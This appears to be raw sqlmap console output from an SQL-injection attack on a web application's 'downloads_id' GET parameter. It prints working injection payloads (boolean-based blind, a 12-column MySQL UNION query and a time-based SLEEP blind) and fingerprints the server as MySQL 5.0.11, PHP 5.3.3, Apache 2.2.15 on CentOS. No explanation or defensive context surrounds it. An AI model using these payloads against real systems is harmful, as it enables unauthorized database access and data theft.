 ---
Place: GET
Parameter: downloads_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: downloads_id=1') AND 4075=4075 AND ('KMuZ'='KMuZ
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: downloads_id=1') LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6d6a643a,0x4
14d6652645a516d7765,0x3a6e62743a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: downloads_id=1') AND SLEEP(5) AND ('lVvc'='lVvc
---
[10:50:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[10:50:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.